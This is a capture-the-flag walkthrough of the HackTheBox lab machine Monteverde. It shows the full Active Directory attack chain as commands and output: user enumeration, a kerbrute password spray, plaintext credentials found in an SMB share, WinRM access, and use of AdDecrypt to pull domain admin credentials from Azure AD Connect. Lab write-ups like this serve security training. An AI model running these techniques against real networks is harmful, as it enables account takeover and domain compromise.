HackTheBox: Monteverde

OS: Windows
Difficulty: Medium
Review: 4.4/5
Description:
Monteverde is a Medium Windows machine that features Azure AD Connect. The domain is enumerated and a user list is created. Through password spraying, the `SABatchJobs` service account is found to have the username as a password. Using this service account, it is possible to enumerate SMB Shares on the system, and the `$users` share is found to be world-readable. An XML file used for an Azure AD account is found within a user folder and contains a password. Due to password reuse, we can connect to the domain controller as `mhope` using WinRM. Enumeration shows that `Azure AD Connect` is installed. It is possible to extract the credentials for the account that replicates the directory changes to Azure (in this case the default domain administrator).
External Enumeration:
I completed this box a while ago, so let's start with a good old NMAP:
┌──(kali㉿kali)-[~]
└─$ nmap 10.10.10.172 -T4 -A -p- -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-17 21:13 EDT
Nmap scan report for 10.10.10.172
Host is up (0.034s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-18 01:14:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
53601/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -4s
| smb2-time:
| date: 2023-04-18T01:15:52
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Okay, let's think about this output and what it could mean:
- SMB/RPC: This is likely Windows and might allow anonymous logins. We could use this for file transfers later.
- DNS: This might be a Domain Controller.
- Kerberos: This is definitely a DC. Can we Kerberoast or AS-REP Roast?
- LDAP: Can we enumerate any objects?
- WINRM: This will be useful for access and file transfers.
SMB/RPC Enumeration:
To get a quick check, we can use enum4linux:
┌──(kali㉿kali)-[~]
└─$ enum4linux -a 10.10.10.172
...SNIP...
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] MEGABANK
[+] Builtin
[+] Password Info for Domain: MEGABANK
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: 41 days 23 hours 53 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
[+] Getting builtin groups:
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[Storage Replica Administrators] rid:[0x246]
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44d]
group:[SQLServer2005SQLBrowserUser$MONTEVERDE] rid:[0x44f]
group:[ADSyncAdmins] rid:[0x451]
group:[ADSyncOperators] rid:[0x452]
group:[ADSyncBrowse] rid:[0x453]
group:[ADSyncPasswordSet] rid:[0x454]
[+] Getting local group memberships:
Group: ADSyncAdmins' (RID: 1105) has member: Couldn't lookup SIDs
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Azure Admins] rid:[0xa29]
group:[File Server Admins] rid:[0xa2e]
group:[Call Recording Admins] rid:[0xa2f]
group:[Reception] rid:[0xa30]
group:[Operations] rid:[0xa31]
group:[Trading] rid:[0xa32]
group:[HelpDesk] rid:[0xa33]
group:[Developers] rid:[0xa34]
[+] Getting domain group memberships
Group: 'Domain Users' (RID: 513) has member: MEGABANK\Administrator
Group: 'Domain Users' (RID: 513) has member: MEGABANK\krbtgt
Group: 'Domain Users' (RID: 513) has member: MEGABANK\AAD_987d7f2f57d2
Group: 'Domain Users' (RID: 513) has member: MEGABANK\mhope
Group: 'Domain Users' (RID: 513) has member: MEGABANK\SABatchJobs
Group: 'Domain Users' (RID: 513) has member: MEGABANK\svc-ata
Group: 'Domain Users' (RID: 513) has member: MEGABANK\svc-bexec
Group: 'Domain Users' (RID: 513) has member: MEGABANK\svc-netapp
Group: 'Domain Users' (RID: 513) has member: MEGABANK\dgalanos
Group: 'Domain Users' (RID: 513) has member: MEGABANK\roleary
Group: 'Domain Users' (RID: 513) has member: MEGABANK\smorgan
Group: 'Operations' (RID: 2609) has member: MEGABANK\smorgan
Group: 'Domain Guests' (RID: 514) has member: MEGABANK\Guest
Group: 'Group Policy Creator Owners' (RID: 520) has member: MEGABANK\Administrator
Group: 'Trading' (RID: 2610) has member: MEGABANK\dgalanos
Group: 'Azure Admins' (RID: 2601) has member: MEGABANK\Administrator
Group: 'Azure Admins' (RID: 2601) has member: MEGABANK\AAD_987d7f2f57d2
Group: 'Azure Admins' (RID: 2601) has member: MEGABANK\mhope
Group: 'HelpDesk' (RID: 2611) has member: MEGABANK\roleary Okay, we’ve got some user information and what looks like Azure AD, which might be an issue later. However, since we have a list of users, we can experiment with Kerberos.
Kerberos Enumeration:
We can take those users and put them in a text file to try AS-REP roasting:

┌──(kali㉿kali)-[~]
└─$ GetNPUsers.py MEGABANK.LOCAL/ -dc-ip 10.10.10.172 -usersfile
[-] User mhope@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan@MEGABANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH setWell, that didn’t yield any progress. Let’s now try the classic method: using the password as the same as the username with a Kerbrute password spray.
┌──(kali㉿kali)-[~]
└─$ kerbrute passwordspray --dc 10.10.10.172 -d MEGABANK.local user.txt SABatchJobs
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 04/18/23 - Ronnie Flathers @ropnop
2023/04/18 22:14:04 > Using KDC(s):
2023/04/18 22:14:04 > 10.10.10.172:88
2023/04/18 22:14:05 > [+] VALID LOGIN: SABatchJobs@MEGABANK.local:SABatchJobs
2023/04/18 22:14:05 > [+] VALID LOGIN: SABatchJobs@MEGABANK.local:SABatchJobs
2023/04/18 22:14:10 > Done! Tested 14 logins (2 successes) in 5.141 seconds
NICE! Now we have some credentials to either gain a foothold or continue enumerating.
Credentialed enumeration:
┌──(kali㉿kali)-[~]
└─$ smbclient -L \\\\10.10.10.172\\ -U SABatchJobs
Password for [WORKGROUP\SABatchJobs]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
azure_uploads Disk
C$ Disk Default share
E$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
users$ Disk We can enumerate these shares further; however, the only item of note was an Azure.xml file within MHopes' user folder.
smb: \mhope\> ls
. D 0 Fri Jan 3 08:41:18 2020
.. D 0 Fri Jan 3 08:41:18 2020
azure.xml AR 1212 Fri Jan 3 08:40:23 2020Once we download this file, we can review its contents to see if any new credentials are present:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>Okay, we see a password, which, if we think logically, might belong to mhope.
Initial access:
Using the credentials found earlier, we gain WINRM access with mhope:4n0therD4y@n0th3r$
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
...snip...
*Evil-WinRM* PS C:\Users\mhope\Documents> Low level enumeration:
I won’t lie, I got super lost after enumerating for hours without finding a clear path. Then, I remembered Azure, which led me to ask Uncle Google for help. That search led me to a great blog post and a tool we can use.
https://vbscrub.com/2020/01/14/azure-ad-connect-database-exploit-priv-esc/

Privilege Escalation:
According to the blog post, we need both the executable and the DLL on disk, which we can transfer via WINRM.
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> upload AdDecrypt.exe
Info: Uploading AdDecrypt.exe to C:\Program Files\Microsoft Azure AD Sync\Bin\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> upload mcrypt.dll
Info: Uploading mcrypt.dll to C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
Now that we have the items on disk, we can execute this exploit in the hopes of gaining more credentials.
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\windows\temp\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCALWHOOHOO! We got the admin credential. But let’s verify if the credential still works.
──(kali㉿kali)-[~/Downloads]
└─$ evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
...snip...
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator